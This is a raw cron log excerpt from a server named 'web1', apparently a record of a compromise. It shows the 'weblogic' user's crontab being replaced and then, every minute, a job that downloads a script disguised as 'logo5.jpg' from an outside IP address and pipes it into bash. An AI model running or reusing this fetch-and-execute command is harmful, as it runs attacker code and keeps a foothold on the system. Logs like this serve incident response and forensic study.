 Jan 23 00:01:01 web1 run-parts(/etc/cron.hourly)[5761]: finished 0anacron
Jan 23 00:26:54 web1 crontab[6130]: (weblogic) DELETE (weblogic)
Jan 23 00:26:54 web1 crontab[6132]: (weblogic) REPLACE (weblogic)
Jan 23 00:27:02 web1 CROND[6161]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:28:01 web1 CROND[6424]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:28:04 web1 crontab[6773]: (weblogic) DELETE (weblogic)
Jan 23 00:28:04 web1 crontab[6775]: (weblogic) REPLACE (weblogic)
Jan 23 00:29:01 web1 crond[1116]: (weblogic) RELOAD (/var/spool/cron/weblogic)
Jan 23 00:29:02 web1 CROND[6819]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:30:01 web1 CROND[7063]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:31:01 web1 CROND[7305]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:32:01 web1 CROND[7547]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:33:01 web1 CROND[7791]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:34:01 web1 CROND[8033]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:35:01 web1 CROND[8275]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:36:01 web1 CROND[8517]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:37:01 web1 CROND[8759]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:38:01 web1 CROND[9003]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:39:01 web1 CROND[9245]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:40:01 web1 CROND[9487]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:41:01 web1 CROND[9729]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:42:01 web1 CROND[9971]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:43:01 web1 CROND[10215]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:44:01 web1 CROND[10457]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:45:01 web1 CROND[10699]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:46:01 web1 CROND[10941]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:47:01 web1 CROND[11183]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:48:01 web1 CROND[11427]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:49:01 web1 CROND[11669]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:50:01 web1 CROND[11911]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:51:01 web1 CROND[12153]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)
Jan 23 00:52:01 web1 CROND[12395]: (weblogic) CMD (curl -s http://195.123.224.186:8220/logo5.jpg | bash -s)